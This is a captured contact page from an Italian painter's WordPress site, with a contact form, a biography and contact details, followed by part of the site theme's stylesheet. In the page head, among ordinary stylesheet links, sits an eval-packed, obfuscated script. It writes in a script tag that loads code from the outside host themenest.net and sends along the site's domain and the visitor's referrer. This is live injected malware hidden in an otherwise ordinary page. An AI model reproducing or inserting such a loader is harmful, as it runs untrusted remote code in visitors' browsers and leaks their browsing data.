

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marioiezziartista.it/contatti/
body_size: 5902
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>

<meta charset="UTF-8" />

<title>Mario Iezzi  |  CONTATTI</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="stylesheet" type="text/css" href="https://www.marioiezziartista.it/wp-content/themes/olya/style.css" media="screen" />
<link rel="pingback" href="https://www.marioiezziartista.it/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mario Iezzi &raquo; Feed" href="https://www.marioiezziartista.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mario Iezzi &raquo; Feed dei commenti" href="https://www.marioiezziartista.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mario Iezzi &raquo; CONTATTI Feed dei commenti" href="https://www.marioiezziartista.it/contatti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.marioiezziartista.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='woo-layout-css'  href='https://www.marioiezziartista.it/wp-content/themes/olya/css/layout.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.marioiezziartista.it/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.marioiezziartista.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/third-party.js?ver=5.8.12' id='third party-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/general.js?ver=5.8.12' id='general-js'></script>
<link rel="https://api.w.org/" href="https://www.marioiezziartista.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marioiezziartista.it/wp-json/wp/v2/pages/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marioiezziartista.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.marioiezziartista.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.marioiezziartista.it/contatti/" />
<link rel='shortlink' href='https://www.marioiezziartista.it/?p=77' />
<link rel="alternate" type="application/json+oembed" href="https://www.marioiezziartista.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marioiezziartista.it%2Fcontatti%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.marioiezziartista.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marioiezziartista.it%2Fcontatti%2F&#038;format=xml" />

<!-- Theme version -->
<meta name="generator" content="Olya 1.2.3" />
<meta name="generator" content="WooFramework 5.3.12" />
<!--  Mobile viewport scale | Disable user zooming as the layout is optimised -->
<meta content="initial-scale=1.0; maximum-scale=1.0; user-scalable=no" name="viewport"/>


<!-- Google Webfonts -->
<link href="https://fonts.googleapis.com/css?family=Droid+Serif:r,b,i,bi|Droid+Sans:r,b|PT+Sans:r,b,i,bi|Raleway:100" rel="stylesheet" type="text/css" />

<!-- Alt Stylesheet -->
<link href="https://www.marioiezziartista.it/wp-content/themes/olya/styles/red.css" rel="stylesheet" type="text/css" />

<!-- Woo Shortcodes CSS -->
<link href="https://www.marioiezziartista.it/wp-content/themes/olya/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://www.marioiezziartista.it/wp-content/themes/olya/custom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));</script>
</head>

<body data-rsssl=1 class="page-template-default page page-id-77 chrome layout-right-content">


	    
<div id="wrapper">
	
	<div id="header-wrapper">
	
		<header id="header" class="col-full">
			
			<div id="logo" class="col-left">	
				
												    <a href="https://www.marioiezziartista.it" title="Il portale dell&#039;artista">
				    	<img src="https://www.marioiezziartista.it/wp-content/uploads/2012/12/logo-mario1.png" alt="Mario Iezzi" />
				    </a>
			    			    	    
			    <hgroup>
			        
					<h1 class="site-title"><a href="https://www.marioiezziartista.it">Mario Iezzi</a></h1>
					<h2 class="site-description">Il portale dell&#039;artista</h2>
				      	
				</hgroup>
	
		    </div><!-- /#logo -->
	        
	        <nav id="navigation" class="col-right" role="navigation">
			<ul id="main-nav" class="nav fl"><li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-75"><a href="https://www.marioiezziartista.it/">HOME</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.marioiezziartista.it/recensione/">RECENSIONE</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-77 current_page_item menu-item-79"><a href="https://www.marioiezziartista.it/contatti/" aria-current="page">CONTATTI</a></li>
</ul>	        <ul class="rss fr">
	            	            	        </ul>
	
		</nav><!-- /#navigation -->
	
		</header><!-- /#header -->
	
	</div><!-- /#header-wrapper -->
	
<div id="main-wrapper">

			<section id="breadcrumbs" class="col-full">
			<div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span class="trail-before"><span class="breadcrumb-title">You are here:</span></span> <a href="https://www.marioiezziartista.it" title="Mario Iezzi" rel="home" class="trail-begin">Home</a> <span class="sep">&gt;</span> <span class="trail-end">CONTATTI</span></div></div>		</section><!--/#breadcrumbs -->
		
    <div id="content" class="page col-full">
		<section id="main" class="col-left">
		           
                                                                   
            <article class="post-77 page type-page status-publish hentry post">
				
				<header>
			    	<h1>CONTATTI</h1>
				</header>
				
                <section class="entry">
                	<p>Compila il seguente modulo di contatto per richiedere qualsiasi tipo di informazione:</p>
<div role="form" class="wpcf7" id="wpcf7-f126-p77-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contatti/#wpcf7-f126-p77-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="126" />
<input type="hidden" name="_wpcf7_version" value="4.3.1" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f126-p77-o1" />
<input type="hidden" name="_wpnonce" value="21fc321030" />
</div>
<p>Nome *<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Email *<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p class="box_captcha"><input type="hidden" name="_wpcf7_captcha_challenge_captcha-737" value="1658480882" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-737" width="84" height="28" alt="captcha" src="https://www.marioiezziartista.it/wp-content/uploads/wpcf7_captcha/1658480882.png" /> <span class="wpcf7-form-control-wrap captcha-737"><input type="text" name="captcha-737" value="" size="10" class="wpcf7-form-control wpcf7-captchar" aria-invalid="false" /></span></p>
<p class="box_privacy" style="margin-top:15px;"><span class="wpcf7-form-control-wrap privacy_accept"><input type="checkbox" name="privacy_accept" value="1" class="wpcf7-form-control wpcf7-acceptance" id="privacy" aria-invalid="false" /></span> <label for="privacy">Ho letto e accetto l'<a href="https://marioiezziartista.it/privacy"><u>informativa sulla privacy</u></a> (Autorizzo al trattamento dei miei dati personali ai sensi del d.lgs. 196/2003.)</label></p>
<style>#privacy{float: left;margin-right: 5px;}</style>
<p><input type="submit" value="Invia richiesta" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>

					               	</section><!-- /.entry -->

				                
            </article><!-- /.post -->
            
              
        
		</section><!-- /#main -->

        	
<aside id="sidebar" class="col-right">

	
	    <div class="primary">
		<div id="text-3" class="widget widget_text"><h3>INFO</h3>			<div class="textwidget"><strong>Indirizzo</strong>: Via dei Barai, 2 Morbegno (SO)<br/>
<strong>Cell.</strong>: +39 338 3509800<br/>
<strong>Tel</strong>: +39 0342 611500<br/>
<strong>Email</strong>: merz.iezzi@gmail.com</div>
		</div><div id="text-2" class="widget widget_text"><h3>BIOGRAFIA</h3>			<div class="textwidget"><p>
Pittore calabrese, nato il 18-06-1961 a Calopezzati (CS) piccolo paese che si affaccia sullo Ionio. </p>
<p>Diplomato dapprima all'Istituto per Geometri di Corigliano Calabro, successivamente si forma al Liceo Artistico e all'Accademia di Belle Arti di Catanzaro. </p>
<p>Nel 1992 si trasferisce a Sondrio. </p>
<p>Ha insegnato discipline pittoriche presso il Liceo Artistico "Gaudenzio Ferrari" di Morbegno (SO). </p>
<p>Attualmente insegna Arte e immagine presso l’Istituto Comprensivo di Morbegno (SO)</p>
<p>Pur avendo iniziato come paesaggista, ha poi rivolto maggiore interesse alla figura. </p>
<p>Ha esposto in mostre personali in Calabria e in Lombardia. </p>
<p>Ultima personale nel 2003 al Palazzo della Provincia (Sala Mostre Ligari).</p>
<p>Tra le opere più importanti ricordiamo:<br />
un mosaico (m3x2) raffigurante S. Cristoforo sulla facciata esterna della Chiesa Addolorata in Calopezzati (CS);<br />
"Natività", su legno,nella Chiesa di Oga (SO);<br />
"Natività", tela incollata su supporto ligneo, nella Chiesa di Gerola (SO);<br />
"Deposizione", olio su tela, nella Chiesa di Tovo(SO). </p>
<p>“Cena in Emmaus”- Olio su tavola, nella Chiesa parrocchiale di Catanzaro Sala (CZ)</p>
<p>Vari ritratti e omaggi a grandi artisti.</p>
<p>Alcuni riconoscimenti:<br />
· 1985 - Napoli, Castel dell'Ovo. Concorso di pittura tra le Accademie di Belle Arti d'Italia.<br />
· 1987 - Bari, Expo Arte. Concorso tra le Accademie di Belle Arti d'Italia sull'incisione.<br />
· 1992 - Bormio. Concorso Contea di Bormio: premio della giuria.<br />
· 1995 - Milano, Bella Italia. Concorso di pittura: premio di segnalazione.<br />
· 1995 - Ponchiera (SO). Estemporanea: 1° premio.<br />
· 2005 - "L'Arte incontra Fiat Punto" opera in esposizione permanente presso il Museo<br />
             dell'Auto della FIAT di Torino.<br />
· 2005 - Inserito nella Collana "Artisti di linea jonica". Edizioni del Convento.<br />
            Testi critici: Giuseppe Parisi.<br />
· 2006 - Attestato di Merito Artistico in "Avanguardie Artistiche 2006"<br />
            per la valida capacità interpretativa legata alla profonda conoscenza del mezzo<br />
            pittorico. Un far arte, testimonianza del panorama contemporaneo, pur essendo<br />
            ancorata alla tradizione e della continua valorizzazione estetica.<br />
               Palermo, marzo 2006<br />
· 2006 - Premio Rembrandt , Grand Hotel Tiziano, Lecce.<br />
            Motivazione: per aver contribuito, con la propria opera professionale, a scrivere<br />
            un'altra pagina del grande libro della Cultura Italiana.</p>
<p>Hanno scritto di lui: critici d’arte, poeti e giornalisti. </p>
<p>Tra questi si ricordano in particolare:</p>
<p>Giuseppe Selvaggi; Nello Colombo; Luca Paini; Evangelina Laini;<br />
Rocco Taliano Grasso; Giuseppe Parisi; Francesco Orio.</p>
</div>
		</div>		           
	</div>        
	    
	
</aside><!-- /#sidebar -->

    </div><!-- /#content -->
		

	</div><!-- /#main-wrapper -->

			
	<footer id="footer" class="col-full">

		<div id="copyright" class="col-left">
					<p>Mario Iezzi &copy; 2026. All Rights Reserved. - <a href="https://marioiezziartista.it/privacy/" style="color:white">Privacy e cookie</a></p>
				</div>

		<div id="credit" class="col-right">
        			
				</div>

	</footer><!-- /#footer  -->	
	
</div><!-- /#wrapper -->
<!--[if lt IE 9]>
<script src="https://www.marioiezziartista.it/wp-content/themes/olya/includes/js/respond.js"></script>
<![endif]-->
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.marioiezziartista.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.marioiezziartista.it/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.marioiezziartista.it/wp-content/themes/olya/style.css
body_size: 10151
content:
/*  
Theme Name: Olya
Theme URI: http://www.woothemes.com/
Version: 1.2.3
Description: Designed by <a href="http://www.woothemes.com">WooThemes</a>.
Author: WooThemes
Author URI: http://www.woothemes.com
Tags: woothemes

	Copyright: (c) 2009-2011 WooThemes.
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

*/
/* 

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file. You have been warned! :)

*/
/*-------------------------------------------------------------------------------------------

INDEX:

0. RESET

1. SETUP
-1.1 Defaults
-1.2 Hyperlinks

2. SITE STRUCTURE & APPEARANCE
-2.1 Containers & Columns
-2.2 Navigation
  -2.2.1 Drop-down menus
  -2.2.2 Top Navigation (optional)
-2.3 Header
-2.4 Content
  -2.4.1 Slider
-2.5 Sidebar
-2.6 Footer
-2.7 Breadcrumbs

3. POSTS
-3.1 Images
-3.2 Typographic Elements
-3.3 Pagination / WP-Pagenavi / Woo-Pagination
-3.4 Single Post Author
-3.5 Entry Tables
-3.6 Subscribe & Connect

4. WIDGETS
-4.1 Generic Widgets
-4.2 Specific Widgets

5. COMMENTS
-5.1 Comments
-5.2 Comments Form
-5.3 Pingbacks / Trackbacks

6. PAGE TEMPLATES
-6.1 Timeline Page Template
-6.2 Contact Form

7. MISC
-7.1 Buttons
-7.2 Gravity forms
-7.3 IE specific styling 

8. HOMEPAGE
-8.1 Two col posts
-8.2 Mini-features
-8.3 Home Portfolio
-8.4 Featured

9. PORTFOLIO
-9.1 Sidebar & Layout
-9.2 Portfolio Template
-9.3 Team Template

-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* RESET - http://meyerweb.com/eric/tools/css/reset/ | v2.0 | 20110126 */
/*-------------------------------------------------------------------------------------------*/
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* Hand cursor on clickable input elements */
label,
input[type="button"],
input[type="submit"],
input[type="image"],
button {
  cursor: pointer;
}
/* Bicubic resizing for non-native sized IMG: code.flickr.com/blog/2008/11/12/on-ui-quality-the-little-things-client-side-image-resizing/ */
.ie7 img {
  -ms-interpolation-mode: bicubic;
}
/* www.sitepoint.com/blogs/2010/08/20/ie-remove-textarea-scrollbars/ */
textarea {
  overflow: auto;
}
/* Webkit browsers add a 2px margin outside the chrome of form elements */
button,
input,
select,
textarea {
  margin: 0;
}
/* Make buttons play nice in IE: www.viget.com/inspire/styling-the-button-element-in-internet-explorer/ */
button {
  width: auto;
  overflow: visible;
}
/* www.pathf.com/blogs/2008/05/formatting-quoted-code-in-blog-posts-css21-white-space-pre-wrap/ */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  background: #fafafa;
  border: 1px solid #f2f2f2;
  font-size: 12px;
  padding: 10px;
  margin-bottom: 20px;
}
/* Normalize monospace sizing: en.wikipedia.org/wiki/MediaWiki_talk:Common.css/Archive_11#Teletype_style_fix_for_Chrome */
pre,
code,
kbd,
samp {
  font-family: monospace, sans-serif;
}
/* Accessible focus treatment: people.opera.com/patrickl/experiments/keyboard/test */
a:hover,
a:active {
  outline: none;
}
/* Set sub, sup without affecting line-height: gist.github.com/413930 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Floating & Alignment  */
.fl {
  float: left;
}
.fr {
  float: right;
}
.ac {
  text-align: center;
}
.ar {
  text-align: right;
}
/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements.
   j.mp/bestclearfix */
.fix:before,
.fix:after,
.col-full:before,
.col-full:after {
  content: "\0020";
  display: block;
  height: 0;
  overflow: hidden;
}
.fix:after,
.col-full:after {
  clear: both;
}
/* Fix clearfix: blueprintcss.lighthouseapp.com/projects/15318/tickets/5-extra-margin-padding-bottom-of-page */
.fix,
.col-full {
  zoom: 1;
}
/*-------------------------------------------------------------------------------------------*/
/* IMPORTS */
/*-------------------------------------------------------------------------------------------*/
/*-------------------------------------------------------------------------------------------*/
/* 1. SETUP */
/*-------------------------------------------------------------------------------------------*/
/* 1.1 Defaults */
body {
  font-size: 12px;
  line-height: 1.5;
  color: #5e5f66;
  background: url(images/bg.png);
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: 'PT Sans', sans-serif;
  color: #2d2e31;
  font-weight: normal;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  text-decoration: none;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  text-decoration: underline;
}
h1 {
  font-size: 2em;
}
h2 {
  font-size: 1.8em;
}
h3 {
  font-size: 1.6em;
}
h4 {
  font-size: 1.2em;
}
h5 {
  font-size: 1em;
}
h6 {
  font-size: 0.8em;
}
p {
  margin: 0;
}
img {
  vertical-align: bottom;
  max-width: 100%;
}
hr {
  background-color: #f2f2f2;
  border: 0;
  height: 1px;
  margin-bottom: 20px;
}
input,
textarea {
  padding: 5px;
  border-color: #dedede #f2f2f2 #f2f2f2 #dedede;
  border-width: 1px;
  border-style: solid;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #5e5f66;
}
/* 1.2 Hyperlinks */
a {
  color: #db213b;
  text-decoration: none;
}
a:hover {
  color: #b90019;
  text-decoration: underline;
}
/*-------------------------------------------------------------------------------------------*/
/* 2. SITE STRUCTURE & APPEARANCE */
/*-------------------------------------------------------------------------------------------*/
/* 2.1 Containers & Columns */
#main.fullwidth,
.layout-full #main {
  border: 0;
}
#main-wrapper,
.home.paged #main-wrapper {
  background: url(images/bg-lines.png) repeat-x;
  margin: 0 0 20px;
}
.home #main-wrapper {
  background: none;
}
/* 2.2 Navigation */
#navigation {
  font: bold 1.1em/1 sans-serif;
}
#navigation ul.rss {
  background: url(images/ico-rss.png) no-repeat right 3px;
  margin: 0 10px;
  padding: 0 25px 0 0;
  line-height: 1;
}
#navigation ul.rss li {
  display: inline;
  padding: 0;
}
#navigation ul.rss li a {
  color: #5e5f66;
  text-decoration: none;
  padding: 2px 0;
  line-height: 1.4;
  display: inline-block;
  position: relative;
}
#navigation ul.rss li a:hover {
  border-bottom: 3px solid #db213b;
}
#navigation ul.rss li.sub-email {
  color: #5e5f66;
}
.nav {
  z-index: 99;
  margin: 0;
  padding: 0;
  list-style: none;
  line-height: 1;
}
.nav a {
  position: relative;
  color: #525359;
  display: block;
  z-index: 100;
  padding: 2px 0;
  line-height: 1.4;
  text-decoration: none;
}
.nav a:hover {
  border-bottom: 3px solid #db213b;
}
.nav li {
  float: left;
  width: auto;
}
.nav li a.sf-with-ul {
  padding-right: 20px;
}
.nav li.current_page_item a,
.nav li.current_page_parent a,
.nav li.current-menu-ancestor a,
.nav li.current-cat a,
.nav li.li.current-menu-item a {
  border-bottom: 3px solid #db213b;
}
/* Optional Styling */
#navigation .nav .sf-sub-indicator {
  background: url(images/arrow-superfish.png) no-repeat;
  position: absolute;
  display: block;
  right: 0.4em;
  top: 44%;
  width: 10px;
  height: 10px;
  text-indent: -999em;
  overflow: hidden;
}
/* 2.2.1 Drop-down menus */
.nav li ul {
  position: absolute;
  left: -999em;
}
.nav li:hover,
.nav li.hover {
  position: static;
}
.nav li:hover ul ul,
.nav li.sfhover ul ul,
.nav li:hover ul ul ul,
.nav li.sfhover ul ul ul,
.nav li:hover ul ul ul ul,
.nav li.sfhover ul ul ul ul {
  left: -999em;
}
.nav li:hover ul,
.nav li.sfhover ul,
.nav li li:hover ul,
.nav li li.sfhover ul,
.nav li li li:hover ul,
.nav li li li.sfhover ul,
.nav li li li li:hover ul,
.nav li li li li.sfhover ul {
  left: auto;
}
@media only screen and (max-width: 767px) {
  /* iPhone landscape & down */
  #navigation {
    margin: 4.5em 0 0;
  }
  #navigation .nav {
    float: left;
  }
  #navigation .nav li {
    float: none;
  }
  #navigation .nav li a {
    border: none!important;
    padding: 10px;
    background: rgba(0, 0, 0, 0.6);
    margin: 5px 0;
  }
  #navigation .nav li ul {
    position: relative;
  }
  #navigation .nav li ul li {
    padding-left: 10px;
  }
  #navigation ul {
    width: 100%;
  }
  #navigation ul.rss {
    float: none;
    padding: 0 0 0 10px;
    width: 94%;
    background-position: right center;
  }
  #navigation ul.rss li {
    display: none;
  }
}
/* 2.2.2 Top Navigation (optional) */
#top select {
  margin: 20px 0 0;
  width: 100%;
}
#top #top-nav {
  display: none;
}
/* 2.3 Header */
#header-wrapper {
  background: url(images/bg-lines.png);
}
#header {
  padding: 2em 20px;
  clear: both;
  position: relative;
}
#header #logo {
  float: left;
}
#header .site-title,
#header .site-description {
  font-family: Georgia, serif;
  color: #000;
  display: none;
}
#header .site-title a,
#header .site-description a {
  color: #2d2e31;
  text-transform: none;
  font-weight: normal;
  text-decoration: none;
}
#header .site-title a:hover,
#header .site-description a:hover {
  text-decoration: underline;
}
#header .site-description {
  color: #767881;
  font-family: Georgia, serif;
  font-style: italic;
}
#header #topad {
  float: right;
}
/* 2.4 Content */
#content {
  background: #fff;
  padding: 20px 25px;
  margin: 0 20px;
  border-color: #efefef #e0e0e0 #efefef #e0e0e0;
  border-width: 1px;
  border-style: solid;
}
/* 2.4.1 Slider */
/* 2.5 Sidebar */
#sidebar {
  margin-top: 30px;
  overflow: hidden;
}
#sidebar .secondary {
  float: left;
  margin-right: 20px;
}
#sidebar .secondary.last {
  margin: 0;
}
/* 2.6 Footer */
#footer {
